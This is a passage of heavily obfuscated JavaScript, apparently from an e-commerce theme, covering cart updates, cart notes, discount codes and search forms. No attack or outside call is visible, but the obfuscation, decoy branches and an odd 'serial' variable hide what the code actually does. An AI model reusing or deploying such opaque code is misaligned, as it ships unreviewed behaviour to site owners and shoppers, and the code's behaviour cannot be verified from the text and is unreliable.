_0xc9ce6f={BfZxp:_0x9f1ee4(2487,756,46,1327),zRfYy:_0x9f1ee4(4405,3108,4437,3653)+"r",bDdGN:_0x538d06(-660,-1016,-450,-333),BwOer:function(_0x5f2091,_0x286d32){return _0x5f2091===_0x286d32},ZCzwt:_0x538d06(2004,874,1714,3361),pnUyl:function(_0x432d66,_0x519237,_0x40731a){return _0x432d66(_0x519237,_0x40731a)},Dzdnx:_0x538d06(475,306,50,-27)+_0x9f1ee4(1626,302,1169,1536),XXsVE:function(_0x3390ef,_0x3cb045,_0x37add2){return _0x3390ef(_0x3cb045,_0x37add2)},CrcdI:_0x9f1ee4(1353,946,1850,1922),tTIXD:function(_0x5da174,_0x193a71){return _0x5da174===_0x193a71},JmYPT:_0x538d06(494,1409,-920,1070),xGjHh:_0x538d06(832,618,1282,1319),AjJZw:_0x9f1ee4(2764,1358,1846,2329)+_0x9f1ee4(3044,4051,1585,2784),IIjYN:_0x538d06(-222,535,-1298,15)+"s",MubmX:_0x538d06(1773,745,1411,498)+"-CartErrors",OhVLa:function(_0x332bd3,_0x124032,_0x2b8e46){return _0x332bd3(_0x124032,_0x2b8e46)},CqObh:function(_0x4a1e96){return _0x4a1e96()}},_0x43dfec=JSON[_0x9f1ee4(762,1714,1182,1433)]({sections:this["getSection"+_0x538d06(496,595,1066,934)]()[_0x9f1ee4(3862,2086,2514,3459)](_0x320e6b=>_0x320e6b[_0x9f1ee4(933,2912,2112,1828)]),sections_url:window.location[_0x538d06(190,-83,-528,-390)]}),_0xe99b25={};function _0x538d06(_0x19127f,_0x174dab,_0x29eb13,_0x139275){return _0x2cc95f(_0x19127f-382,_0x139275,_0x19127f- -1097,_0x139275-491)}_0xe99b25[_0x9f1ee4(3404,3126,1661,3060)]=_0x43dfec;function _0x9f1ee4(_0x5771bc,_0x134587,_0x4702fa,_0x37a594){return _0x2cc95f(_0x5771bc-450,_0x4702fa,_0x37a594-684,_0x37a594-297)}_0xc9ce6f[_0x538d06(1951,2776,2175,777)](fetch,""+routes[_0x538d06(2078,3120,1043,2855)+_0x9f1ee4(2580,2074,1623,2982)],{..._0xc9ce6f[_0x538d06(163,536,238,410)](fetchConfig),..._0xe99b25})[_0x9f1ee4(2868,5299,5292,3952)](_0x204bb7=>{function _0x2b044e(_0x35af49,_0x374028,_0x5deb1e,_0x45b905){return _0x538d06(_0x5deb1e-989,_0x374028-11,_0x5deb1e-230,_0x374028)}return _0x204bb7[_0x2b044e(3454,3938,2634,2109)]()})[_0x538d06(2171,825,2941,3267)](_0x3b6b47=>{function _0x8c03a4(_0x412c01,_0x526f76,_0x3196d0,_0x7fe057){return _0x9f1ee4(_0x412c01-115,_0x526f76-215,_0x526f76,_0x7fe057- -847)}function _0x1b889a(_0x2c6cc8,_0x23a7cb,_0x371baa,_0x10f431){return _0x9f1ee4(_0x2c6cc8-75,_0x23a7cb-229,_0x2c6cc8,_0x371baa- -521)}if(_0xc9ce6f.BfZxp!=="SVSZI"){const _0x581c77=JSON[_0x1b889a(825,1793,2222,3247)](_0x3b6b47);this[_0x8c03a4(-112,1127,594,1114)].add("is-empty");const _0x3a47c6=document[_0x1b889a(2430,1120,2470,1417)+_0x1b889a(2866,3587,2227,2780)](_0xc9ce6f[_0x1b889a(2072,1861,1506,751)]),_0x4b5742=document[_0x1b889a(3010,2595,1592,1244)+"ById"]("main-cart-"+_0x1b889a(3135,1597,2710,3796));if(_0x4b5742&&_0x4b5742.classList.add(_0x1b889a(1289,121,600,161)),_0x3a47c6&&_0x3a47c6.classList[_0x1b889a(2796,1685,2949,2256)](_0xc9ce6f[_0x8c03a4(352,181,1633,439)]),this[_0x8c03a4(650,1395,1660,292)+_0x8c03a4(2380,1721,1293,1430)]()[_0x8c03a4(2300,1195,1106,1712)](_0x3174b2=>{function _0x2aceb7(_0x634544,_0x521406,_0x35657f,_0x1645f8){return _0x1b889a(_0x521406,_0x521406-292,_0x634544- -38,_0x1645f8-21)}function _0x30eddc(_0x3356b4,_0x4d6fa1,_0x3056b5,_0x3dbb49){return _0x1b889a(_0x3056b5,_0x4d6fa1-32,_0x3356b4- -346,_0x3dbb49-189)}const _0x516c2b=document["getElement"+_0x2aceb7(745,223,1675,-514)](_0x3174b2.id)[_0x2aceb7(2432,3211,3475,2366)+_0x30eddc(1881,464,3221,494)](_0x3174b2[_0x2aceb7(2920,3092,3770,4047)])||document[_0x30eddc(1246,-82,432,280)+"ById"](_0x3174b2.id);_0x516c2b.innerHTML=this["getSection"+_0x2aceb7(611,878,541,-66)](_0x581c77[_0x2aceb7(2081,1281,938,3155)][_0x3174b2.section],_0x3174b2[_0x30eddc(2612,1611,2264,1185)])}),_0x3a47c6){if(_0xc9ce6f[_0x1b889a(4087,3446,3441,2338)](_0x8c03a4(3287,3335,784,1928),_0xc9ce6f[_0x8c03a4(8,378,319,806)]))return function(){return _0x59c9c1.apply(_0x1bd7c6,arguments)};_0xc9ce6f[_0x8c03a4(1144,-82,531,681)](trapFocus,_0x3a47c6[_0x1b889a(3848,3221,2470,2961)+_0x1b889a(1894,1920,2227,1693)](_0xc9ce6f[_0x8c03a4(1086,533,44,969)]),_0x3a47c6[_0x8c03a4(1772,1214,3279,2144)+_0x1b889a(3518,972,2227,2283)]("a"))}_0xc9ce6f[_0x8c03a4(1558,2125,816,2050)](publish,PUB_SUB_EVENTS.cartUpdate,{source:_0xc9ce6f.CrcdI})}else this[_0x8c03a4(1773,2599,1966,3e3)+_0x8c03a4(1481,-206,1622,927)+_0x1b889a(1465,3173,2631,2769)]()})[_0x9f1ee4(2065,2632,425,1546)](()=>{function _0x38a382(_0x4813a3,_0x51bab8,_0x565c07,_0x40aa3f){return _0x9f1ee4(_0x4813a3-343,_0x51bab8-72,_0x40aa3f,_0x4813a3- -1440)}function _0x5646a9(_0x4c3e91,_0x32d7a0,_0x3b137c,_0x4f2b11){return _0x538d06(_0x3b137c-10,_0x32d7a0-156,_0x3b137c-301,_0x4f2b11)}if(_0xc9ce6f[_0x5646a9(376,2266,1326,1271)](_0xc9ce6f[_0x38a382(676,1711,824,239)],_0xc9ce6f.xGjHh))this[_0x5646a9(3078,3038,2142,3447)][_0x5646a9(1187,737,-81,1316)+_0x5646a9(-102,1328,914,483)](_0x3d577e,this[_0x38a382(319,495,-402,-304)+"ll"]);else{this[_0x5646a9(2011,1457,1220,-64)+_0x38a382(584,1114,-429,-683)](_0xc9ce6f.AjJZw).forEach(_0x2537ba=>_0x2537ba[_0x38a382(521,1897,-41,1286)].add(_0x38a382(602,1416,1839,191)));const _0x4bc8c5=document[_0x5646a9(443,1614,342,1081)+_0x5646a9(-1885,-1117,-467,78)](_0xc9ce6f.IIjYN)||document[_0x5646a9(-348,266,342,-743)+"ById"](_0xc9ce6f.MubmX);_0x4bc8c5[_0x38a382(390,204,1583,1276)+"t"]=window[_0x38a382(785,1409,353,1615)+"s"][_0x5646a9(-965,194,66,-14)]}})}}customElements[_0x519bf4(4814,3457,3660,2356)](_0x519bf4(1088,1637,379,739),CartItems);var search=_0x2cc95f(3442,4415,3023,2715);function _0x2cc95f(_0x2a4b08,_0x5eb2b6,_0x8f1eb8,_0xb48f40){return _0x462e(_0x8f1eb8-118,_0x5eb2b6)}!customElements[_0x2cc95f(1329,785,1816,699)](_0x519bf4(2163,1213,2248,2255))&&customElements[_0x2cc95f(3745,4252,3058,2650)]("cart-note",class extends HTMLElement{constructor(){function _0x320dc6(_0x51d075,_0x2350cf,_0x363cbe,_0x75da55){return _0x2cc95f(_0x51d075-236,_0x75da55,_0x51d075- -702,_0x75da55-420)}const _0x14da4d={mivny:function(_0xf1e9ed,_0x539c87,_0x15c88e){return _0xf1e9ed(_0x539c87,_0x15c88e)},znhJY:function(_0x37f082){return _0x37f082()},JNasW:"change",FxkCS:function(_0x2556fd,_0x45b4cb,_0x2a309e){return _0x2556fd(_0x45b4cb,_0x2a309e)}};function _0x39a36c(_0x31264a,_0x379a0d,_0x1ad019,_0x3250d9){return _0x519bf4(_0x379a0d,_0x3250d9- -128,_0x1ad019-26,_0x3250d9-332)}super(),this[_0x39a36c(3568,3326,2920,3172)+_0x320dc6(496,1869,-100,-190)](_0x14da4d.JNasW,_0x14da4d.FxkCS(debounce,_0x1f6ca5=>{const _0x3f804c={};_0x3f804c[_0x2a0997(3252,2893,3662,2690)]=_0x1f6ca5[_0x4315d0(3433,2550,1156,2163)][_0x2a0997(970,973,1475,1093)];function _0x4315d0(_0x5b5052,_0xea4f0f,_0x276f66,_0x341915){return _0x39a36c(_0x5b5052-366,_0x341915,_0x276f66-216,_0xea4f0f-209)}const _0x2f4cbb=JSON[_0x2a0997(1616,1833,1424,212)](_0x3f804c);function _0x2a0997(_0x4fd87a,_0x488884,_0x1d4547,_0x4fe99d){return _0x39a36c(_0x4fd87a-279,_0x4fd87a,_0x1d4547-3,_0x1d4547-404)}const _0x5b6959={};_0x5b6959[_0x2a0997(4420,4455,3051,4270)]=_0x2f4cbb,_0x14da4d[_0x2a0997(180,1702,1470,2130)](fetch,""+routes[_0x4315d0(2538,2691,2869,3107)+"e_url"],{..._0x14da4d[_0x2a0997(3157,3339,2409,3095)](fetchConfig),..._0x5b6959})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x164640){const _0x5e78c5={};_0x5e78c5[_0x453def(2623,3059,3229,3670)]=_0x53c86f(3688,3105,3630,2624)+_0x53c86f(2522,1565,1628,2637)+_0x453def(4198,2806,4057,4027),_0x5e78c5.KlIlc=function(_0x375a66,_0x2f2670){return _0x375a66===_0x2f2670},_0x5e78c5[_0x453def(1952,1594,570,1325)]=_0x53c86f(1015,2316,1470,1649),_0x5e78c5[_0x53c86f(728,1599,964,281)]="/checkout?discount=";const _0x73990f=_0x5e78c5;_0x164640[_0x53c86f(2658,3824,2915,2883)+_0x53c86f(1318,890,1726,1094)]();const _0x4f95c9=_0x164640[_0x53c86f(3086,1720,2498,1535)][_0x53c86f(2834,2055,2735,2090)+_0x53c86f(1668,3275,2492,1361)](_0x53c86f(3897,4762,3622,2875)+_0x453def(3016,1803,1522,1696)+"field]"),_0x491013=_0x164640[_0x453def(3330,3787,1758,2871)][_0x53c86f(2691,3764,2735,1815)+_0x453def(4084,3583,1732,2865)](_0x73990f[_0x53c86f(3510,2556,3297,3188)]);function _0x453def(_0x3e8a6e,_0x4322c7,_0x4cba1d,_0x471757){return _0x2cc95f(_0x3e8a6e-109,_0x4322c7,_0x471757-801,_0x471757-468)}const _0x42ba6c=_0x4f95c9[_0x53c86f(2620,329,1228,377)];if(_0x73990f.KlIlc(_0x42ba6c,void 0)||_0x73990f[_0x53c86f(750,2045,1917,1641)](_0x42ba6c[_0x53c86f(2084,1344,948,1309)],-2581*-1+-1950+-631)){_0x491013[_0x53c86f(3,2057,1357,2288)][_0x453def(1528,1644,1977,2819)]=_0x53c86f(2035,4234,3343,2868);return}function _0x53c86f(_0x3837cd,_0x36d3f7,_0x4c29fb,_0x4fea15){return _0x2cc95f(_0x3837cd-181,_0x4fea15,_0x4c29fb-428,_0x4fea15-420)}_0x491013.style[_0x453def(2344,1654,1483,2819)]=_0x73990f.dIuJt;const _0x3a99ea=_0x73990f[_0x453def(-75,1630,2661,1337)],_0x39b44e=_0x3a99ea+_0x42ba6c;window.location[_0x453def(3885,1947,2204,2543)]=_0x39b44e}function handleDiscountFormChange(_0x426dc8){function _0x14cd6a(_0x4d47cf,_0x44ac65,_0x8cfb7f,_0x1f3d10){return _0x519bf4(_0x1f3d10,_0x8cfb7f- -848,_0x8cfb7f-338,_0x1f3d10-46)}const _0x4501d2={NEfiE:_0x5eb92d(2367,874,2185,1902)+_0x5eb92d(1901,2756,3315,3311),irbRs:".drawer__c"+_0x14cd6a(1568,-678,312,146),ickjO:function(_0x34dccb,_0x27085a,_0x22530e){return _0x34dccb(_0x27085a,_0x22530e)},eMyat:_0x14cd6a(-360,-331,1020,-376),qqpFa:_0x14cd6a(-98,629,481,-577)+'ils-"] sum'+_0x14cd6a(4106,1750,2804,2645),mFWKZ:"role",mwAnp:function(_0x5e68f0,_0xa08ba0){return _0x5e68f0(_0xa08ba0)},FYiuh:_0x14cd6a(1641,-153,1174,2321)+_0x14cd6a(528,-591,1,18),CiAGc:"countdown-"+_0x5eb92d(1520,3312,2775,2950),WKDCi:function(_0x5c2b6f,_0xbd540c){return _0x5c2b6f===_0xbd540c},XGaAN:_0x14cd6a(1185,1386,1363,2117),sbmWM:_0x14cd6a(19,1030,593,1620),NVpPm:".cart-discount-form_"+_0x14cd6a(2568,2523,2777,3792)};function _0x5eb92d(_0x5ec2a6,_0x190d03,_0x5e656a,_0x5ef0c9){return _0x519bf4(_0x190d03,_0x5e656a-214,_0x5e656a-433,_0x5ef0c9-200)}document[_0x5eb92d(4052,4338,2920,2675)+_0x5eb92d(2237,1835,1953,2271)](_0x4501d2[_0x5eb92d(2883,3878,3604,3890)])[_0x5eb92d(2188,3882,2488,3914)](_0x1c1176=>{function _0x41c98b(_0x1714cd,_0x52fc89,_0xe7c5e9,_0x1f04c8){return _0x5eb92d(_0x1714cd-138,_0x1f04c8,_0xe7c5e9- -367,_0x1f04c8-57)}function _0x563303(_0x45ad3a,_0x46bdcb,_0x48bf25,_0x5d34d6){return _0x5eb92d(_0x45ad3a-120,_0x48bf25,_0x5d34d6- -536,_0x5d34d6-272)}const _0x4ed499={nDEhv:_0x563303(2481,2500,1257,1649)+"nner-empty",lSzch:_0x4501d2.NEfiE,MQVVZ:_0x4501d2[_0x563303(350,1025,485,1019)],hUBYI:function(_0x3204ca,_0x18fc0e,_0x598974){function _0x32ba6b(_0x240cd7,_0x28de21,_0x594de1,_0x5600c7){return _0x563303(_0x240cd7-183,_0x28de21-85,_0x240cd7,_0x594de1- -232)}return _0x4501d2[_0x32ba6b(1041,1308,1305,856)](_0x3204ca,_0x18fc0e,_0x598974)},Joecd:_0x4501d2[_0x41c98b(1345,2369,2422,3619)],kwKJe:_0x4501d2[_0x563303(3336,4068,2417,2968)],PGliW:_0x4501d2[_0x41c98b(3209,3431,3319,2121)],SGLEF:function(_0x1c7c26,_0xdd2c2a){function _0x585a00(_0x1d4ba9,_0x1b8f0f,_0x59eef2,_0x34ded9){return _0x41c98b(_0x1d4ba9-23,_0x1b8f0f-323,_0x1b8f0f- -422,_0x34ded9)}return _0x4501d2[_0x585a00(581,1440,504,510)](_0x1c7c26,_0xdd2c2a)},mPFHW:"transition"+_0x563303(1918,1949,1714,2387),AwZVo:_0x4501d2[_0x41c98b(593,1873,750,1194)],OTJwE:_0x4501d2.CiAGc};if(_0x4501d2[_0x563303(2804,1682,1907,1949)](_0x4501d2[_0x563303(3135,1693,1664,1731)],_0x4501d2[_0x41c98b(2303,3018,1900,2146)]))_0x1c1176[_0x563303(392,1721,2272,1006)][_0x41c98b(2426,2904,2264,2961)]=_0x4501d2[_0x563303(1905,1143,2730,2219)];else{const _0x11ec72={};_0x11ec72[_0x563303(3402,1867,2550,2739)]=_0x4ed499[_0x563303(3872,3899,2970,2697)];const _0x3d62ee=_0x11ec72;_0x15d506&&this[_0x563303(1456,34,931,1293)+_0x563303(564,762,1054,1637)](_0x4104c3);const _0x2dcd03=this[_0x563303(1408,1774,3449,2384)+_0x41c98b(3652,3285,2310,2998)](_0x4ed499[_0x41c98b(-83,201,1281,-123)]);_0x2dcd03&&!_0x2dcd03[_0x563303(1642,2140,3471,2380)+"te"](_0x4ed499[_0x563303(2447,1531,3770,2417)])&&this[_0x563303(3560,2612,2135,2148)+"Accessibil"+_0x41c98b(694,895,1957,904)](_0x2dcd03),_0x4ed499.SGLEF(_0x4b03d4,()=>{function _0x42eeb2(_0x591bcc,_0x25e27e,_0x7e1f49,_0x9b4726){return _0x41c98b(_0x591bcc-331,_0x25e27e-432,_0x25e27e- -27,_0x9b4726)}function _0x1c7c29(_0x4c9063,_0x504dd8,_0x11c532,_0x17a5f2){return _0x563303(_0x4c9063-268,_0x504dd8-59,_0x4c9063,_0x504dd8-711)}this[_0x42eeb2(1477,1496,2782,2097)][_0x42eeb2(2205,3005,3205,4308)](_0x3d62ee[_0x42eeb2(1683,2881,2780,1914)],_0x42eeb2(897,1597,2791,1809))});const _0x38055b={};_0x38055b[_0x41c98b(2631,3078,3010,2357)]=!0,this[_0x41c98b(2887,3093,3147,2676)+"stener"](_0x4ed499[_0x41c98b(1574,2426,2161,2002)],()=>{const _0x2f0dae=this[_0x3949ff(1455,581,2058,1539)][_0x3949ff(3847,3858,3982,3049)](_0x3949ff(472,1259,-631,699))?this[_0x305587(2530,2700,559,1286)+_0x3949ff(1683,1144,1980,2326)](_0x4ed499[_0x3949ff(1639,1981,483,1697)]):_0x51950a[_0x305587(1491,844,248,408)+_0x3949ff(2280,58,165,882)](_0x305587(2948,3033,509,1849));function _0x305587(_0x41ed97,_0x5167d0,_0xc4c6b3,_0xea1a7e){return _0x41c98b(_0x41ed97-360,_0x5167d0-365,_0xea1a7e- -1267,_0x5167d0)}const _0x4b9e16=this["querySelec"+_0x3949ff(1313,2861,1655,2326)](_0x4ed499[_0x3949ff(1061,1132,1465,1519)])||this[_0x305587(477,1679,-139,1286)+"tor"](_0x4ed499.MQVVZ);function _0x3949ff(_0x115386,_0x2d9a94,_0x4790c8,_0x4d140b){return _0x563303(_0x115386-408,_0x2d9a94-75,_0x2d9a94,_0x4d140b-185)}_0x4ed499[_0x305587(1084,919,1771,738)](_0x18f347,_0x2f0dae,_0x4b9e16)},_0x38055b),_0x1975de[_0x41c98b(2916,3741,2622,2551)][_0x41c98b(96,433,1523,371)].add(_0x4ed499[_0x41c98b(277,1982,982,963)]);const _0x2b281d=this[_0x41c98b(3309,1786,2553,2302)+"tor"](_0x4ed499[_0x41c98b(3151,1599,2025,1011)]);_0x2b281d&&_0x2b281d[_0x41c98b(825,2205,2213,2657)]()}})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x5120cc={};_0x5120cc[_0x2a8ad3(1528,1933,2125,2462)]=_0x9a48be(1673,3702,2836,2915)+_0x9a48be(3612,2215,2497,1310)+_0x9a48be(2662,2581,2521,3648),_0x5120cc[_0x9a48be(3973,3159,4049,4048)]="KJyzf",_0x5120cc[_0x2a8ad3(2132,2040,727,1619)]=function(_0x4d7436,_0x41c6cc){return _0x4d7436===_0x41c6cc},_0x5120cc[_0x2a8ad3(2356,2052,856,1530)]='[method="get"]',_0x5120cc[_0x2a8ad3(3488,2455,2044,2274)]="reset";function _0x9a48be(_0x1a7878,_0x331616,_0x518521,_0xf3e8db){return _0x2cc95f(_0x1a7878-243,_0xf3e8db,_0x518521-839,_0xf3e8db-13)}_0x5120cc[_0x2a8ad3(-125,1054,211,-222)]=_0x9a48be(3960,2666,2736,3643);const _0x43f2a9=_0x5120cc;super(),this[_0x9a48be(3840,2999,2736,1911)]=this[_0x2a8ad3(3267,1914,1691,3310)+"tor"](_0x2a8ad3(2857,1980,2548,2117)+_0x9a48be(355,890,1350,1959)),this[_0x9a48be(3024,2156,2356,2276)+"n"]=this[_0x9a48be(2071,2904,3146,1854)+_0x2a8ad3(795,1671,2538,1318)](_0x2a8ad3(966,956,2346,1259)+_0x9a48be(1325,902,1529,1019));function _0x2a8ad3(_0x268ad1,_0x4c9e2c,_0x7a2d28,_0x5e0e55){return _0x2cc95f(_0x268ad1-165,_0x7a2d28,_0x4c9e2c- -393,_0x5e0e55-424)}_0x43f2a9[_0x2a8ad3(2859,2040,2414,652)](this[_0x2a8ad3(460,788,1295,1143)].main,_0x9a48be(1446,1919,1710,602))&&(serial=this[_0x9a48be(3448,1776,3146,2597)+_0x9a48be(2507,4017,2903,4245)](_0x43f2a9[_0x9a48be(3855,2424,3284,3454)])[_0x9a48be(1448,1617,2020,3190)]["nodal"[_0x9a48be(1680,2249,3078,3038)]("n","m")]),this[_0x2a8ad3(2160,1504,803,2377)]&&(this.input[_0x9a48be(1946,2161,2636,1847)].addEventListener(_0x43f2a9.xFXcg,this[_0x2a8ad3(2473,2480,2750,1244)+"t"][_0x9a48be(3038,4272,3017,2427)](this)),this[_0x9a48be(3309,1776,2736,2998)][_0x9a48be(4484,4830,3740,4896)+_0x9a48be(1462,2290,2037,1529)](_0x43f2a9[_0x2a8ad3(138,1054,790,1132)],debounce(_0x4414bf=>{function _0x1e3fec(_0x207ae3,_0x478e53,_0x5204a1,_0x2abb0c){return _0x9a48be(_0x207ae3-378,_0x478e53-500,_0x478e53- -1754,_0x2abb0c)}function _0xb29543(_0x5db632,_0x223bce,_0xa13edd,_0x2299e4){return _0x2a8ad3(_0x5db632-418,_0xa13edd-182,_0x2299e4,_0x2299e4-316)}if(_0x1e3fec(975,474,-578,1772)===_0x43f2a9[_0xb29543(3885,2208,2999,2307)])this[_0xb29543(198,2379,1189,298)](_0x4414bf);else{let _0x5d88a9=[];_0x53000e[_0x1e3fec(1928,1392,1256,1448)+_0x1e3fec(-813,425,682,-32)](_0x43f2a9.qGGVx)[_0xb29543(2372,598,1664,1510)](_0x4dc12e=>{function _0x22fc26(_0x3bcdd5,_0x47c6e0,_0x1f0345,_0x114f6f){return _0x1e3fec(_0x3bcdd5-211,_0x114f6f-1132,_0x1f0345-472,_0x3bcdd5)}function _0x4d49f8(_0x2981a3,_0x2552ab,_0xd2e470,_0x119cd9){return _0xb29543(_0x2981a3-174,_0x2552ab-282,_0xd2e470-259,_0x2981a3)}_0x5d88a9[_0x4d49f8(3467,2264,2662,3406)](_0x4dc12e[_0x22fc26(558,2339,655,1398)][_0x22fc26(2523,98,1613,1266)])}),this[_0xb29543(-168,-521,347,1452)+_0x1e3fec(2832,1687,1759,821)][_0x6bd9ec.dataset[_0x1e3fec(1095,982,61,-232)]]=_0x5d88a9}},-3539*2+3*2155+913).bind(this)))}[_0x2cc95f(2186,-379,813,2239)+"tButton"](){const _0x58b038={};_0x58b038[_0x3a7e7c(1553,1665,691,697)]=_0x274f1e(2325,1823,715,1718),_0x58b038[_0x3a7e7c(1153,3360,2580,2209)]=function(_0x598261,_0x5bb569){return _0x598261===_0x5bb569},_0x58b038[_0x274f1e(1233,2333,2569,2426)]=function(_0x552e98,_0x5af00f){return _0x552e98===_0x5af00f},_0x58b038[_0x274f1e(2962,1761,980,2180)]=_0x274f1e(498,2097,1049,812),_0x58b038[_0x274f1e(2226,3184,1619,2174)]=_0x274f1e(3256,2523,3906,3469);function _0x274f1e(_0x311099,_0x5f09ed,_0x31f4af,_0x20483e){return _0x519bf4(_0x31f4af,_0x20483e- -39,_0x31f4af-46,_0x20483e-380)}function _0x3a7e7c(_0x4e7efa,_0xce4dc3,_0x3c9f52,_0x3fef35){return _0x519bf4(_0xce4dc3,_0x3c9f52- -611,_0x3c9f52-158,_0x3fef35-213)}const _0xefa47c=_0x58b038,_0x53d223=this.resetButton[_0x274f1e(1606,1514,631,1637)][_0x274f1e(2298,3450,2247,3147)](_0x3a7e7c(-270,-105,1146,1711));this.input[_0x3a7e7c(259,1540,588,877)].length>0&&_0x53d223?this[_0x3a7e7c(2662,368,1305,1466)+"n"][_0x3a7e7c(698,1807,1065,1362)][_0x3a7e7c(704,615,1347,1801)](_0xefa47c[_0x274f1e(1517,698,1097,1263)]):_0xefa47c[_0x274f1e(4174,2964,1814,3152)](this[_0x3a7e7c(1848,573,1685,2145)][_0x274f1e(2243,601,2501,1160)][_0x3a7e7c(-597,-109,308,-746)],5*-1893+-2015+-2870*-4)&&!_0x53d223&&(_0xefa47c[_0x3a7e7c(1242,1198,1854,1978)](_0xefa47c.nirYs,_0xefa47c[_0x274f1e(2171,3461,745,2174)])?_0x4468f6[_0x3a7e7c(2023,1634,2402,3500)](_0x56e740):this[_0x3a7e7c(1073,2222,1305,965)+"n"][_0x3a7e7c(845,1248,1065,252)][_0x3a7e7c(2146,1445,2574,3749)](_0xefa47c[_0x3a7e7c(-665,49,691,-616)]))}[_0x2cc95f(2067,977,1400,1659)](){function _0x57f89d(_0xc8878c,_0x55b3e0,_0x229b22,_0x4a67b4){return _0x519bf4(_0x4a67b4,_0x229b22- -835,_0x229b22-252,_0x4a67b4-449)}function _0x476027(_0x34a82e,_0x37b347,_0x3ab52d,_0x9c2256){return _0x519bf4(_0x37b347,_0x9c2256- -248,_0x3ab52d-404,_0x9c2256-480)}this[_0x57f89d(-521,672,377,-136)+_0x57f89d(2922,2707,2327,2656)]()}[_0x2cc95f(3213,2531,2504,2851)+_0x519bf4(2586,3465,2757,2455)](){function _0x99af26(_0x117adf,_0x1ffdd3,_0x21e8e4,_0xf2c86c){return _0x519bf4(_0x21e8e4,_0x117adf-276,_0x21e8e4-6,_0xf2c86c-127)}function _0x198bee(_0x9326f2,_0x2c33b4,_0x31faa5,_0x442485){return _0x2cc95f(_0x9326f2-244,_0x442485,_0x2c33b4- -379,_0x442485-80)}return!document[_0x198bee(609,1928,1227,1583)+_0x99af26(2739,3871,1641,2848)](_0x198bee(1674,1597,748,174)+_0x198bee(2647,1242,2020,644)+_0x99af26(2010,3196,2549,634))}onFormReset(_0x21c5ad){const _0x1d5e41={};_0x1d5e41[_0x3e5602(1691,1316,479,211)]=_0x4594c1(3075,2934,4067,3677)+_0x3e5602(1441,2378,1424,2019),_0x1d5e41.QbUzN=function(_0x386088,_0x15afc6){return _0x386088<_0x15afc6},_0x1d5e41[_0x4594c1(4045,4339,2242,2955)]=_0x4594c1(2207,2782,1964,1537);function _0x3e5602(_0x2950c6,_0x3a04b2,_0x34d883,_0x4f0fa2){return _0x2cc95f(_0x2950c6-182,_0x2950c6,_0x34d883- -395,_0x4f0fa2-43)}const _0x360dd7=_0x1d5e41;function _0x4594c1(_0x22221d,_0x57092b,_0xe4ec27,_0x4aeb77){return _0x519bf4(_0x22221d,_0x4aeb77-356,_0xe4ec27-284,_0x4aeb77-484)}if(_0x21c5ad[_0x3e5602(1872,3393,2092,3107)+_0x4594c1(870,2927,2639,2053)](),this[_0x4594c1(4025,4448,3098,3259)+_0x4594c1(2637,3192,3262,3821)]())if(_0x360dd7.vHEuD!==_0x3e5602(500,1806,387,572)){let _0x3dbe1e=1;this[_0x3e5602(2189,487,1277,396)+"eaks"]?_0x3dbe1e=this[_0x4594c1(2056,3055,3822,2427)+_0x3e5602(1610,2045,2446,3181)][_0x3e5602(2146,1051,1525,434)+_0x3e5602(548,1691,431,493)]:this[_0x3e5602(-101,-911,435,-253)+"cker"]&&(_0x3dbe1e=_0x2aa29d(this["quantityPi"+_0x3e5602(65,1527,450,1794)]["querySelec"+_0x4594c1(3027,3966,3151,2819)](_0x360dd7[_0x4594c1(1557,2877,602,1629)])[_0x3e5602(1697,-563,405,750)]));for(let _0x27fd65=-1*-2063+2084*1+-4147;_0x360dd7[_0x3e5602(3809,2969,2680,1323)](_0x27fd65,_0x3dbe1e);_0x27fd65++)_0xc6d7c[_0x3e5602(1557,3440,2219,1598)](this[_0x4594c1(515,2878,1703,1758)+"t"][_0x4594c1(2536,2186,1122,1555)]);_0x433c1e=[this[_0x4594c1(3088,2787,831,1758)+"t"][_0x4594c1(639,271,1705,1555)]]}else this[_0x4594c1(3972,2182,3483,2652)].value="",this[_0x3e5602(1086,1661,1502,620)][_0x3e5602(650,3077,1677,999)](),this["toggleRese"+_0x4594c1(4300,3960,4527,3518)]()}}customElements[_0x519bf4(3799,3457,4208,2280)](_0x519bf4(2331,1178,253,2027)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){super(),this["cachedResu"+_0x29cf67(1788,2183,2739,2512)]={},this[_0x29cf67(1895,1904,2998,1993)+_0x1b33a4(1029,1840,2658,2387)+_0x1b33a4(1079,2802,2051,1930)]=this[_0x1b33a4(2397,767,2395,1514)+_0x29cf67(964,1524,2590,1076)](_0x1b33a4(2580,1410,3210,2136)+_0x29cf67(830,438,-562,519)+_0x29cf67(-656,91,-337,874)),this[_0x1b33a4(1732,2749,1640,2224)+"iveSearchI"+_0x29cf67(1821,2277,939,3024)]=document["querySelec"+_0x1b33a4(-818,1120,291,547)](_0x29cf67(2729,1904,2999,995)+"-search"),this.isOpen=!1;function _0x29cf67(_0x123682,_0x5be706,_0x525a54,_0x2aa527){return _0x2cc95f(_0x123682-143,_0x123682,_0x5be706- -540,_0x2aa527-387)}function _0x1b33a4(_0x44a3f4,_0x2e4a2c,_0x212123,_0x37943e){return _0x2cc95f(_0x44a3f4-7,_0x2e4a2c,_0x37943e- -793,_0x37943e-34)}this[_0x29cf67(3279,2197,2548,1624)+_0x29cf67(575,-101,1186,772)]=new AbortController,this.searchTerm="",this[_0x29cf67(518,1221,945,2188)+"Listeners"]()}["setupEvent"+_0x519bf4(588,1699,1799,490)](){const _0x449241={};_0x449241[_0x5d9e2f(2090,1329,3458,2684)]="2|1|3|4|0";function _0x5a1111(_0x3db727,_0x2dc7a5,_0x5b6335,_0x3c08cf){return _0x2cc95f(_0x3db727-17,_0x5b6335,_0x3db727- -318,_0x3c08cf-319)}_0x449241[_0x5d9e2f(320,1662,67,1191)]=_0x5a1111(1519,124,2531,2738);function _0x5d9e2f(_0x473cd9,_0x19a0f7,_0x2f711b,_0xc0363a){return _0x519bf4(_0x2f711b,_0x473cd9- -749,_0x2f711b-393,_0xc0363a-8)}_0x449241[_0x5a1111(258,1628,-734,110)]=_0x5a1111(1754,2798,694,1366),_0x449241[_0x5d9e2f(1248,2044,-102,1587)]=_0x5d9e2f(567,1445,87,1795),_0x449241[_0x5d9e2f(1858,2789,1319,1744)]="focusout",_0x449241[_0x5a1111(834,1372,2081,68)]=_0x5d9e2f(409,229,416,173);const _0x500280=_0x449241,_0x56a161=_0x500280.DDGjx.split("|");let 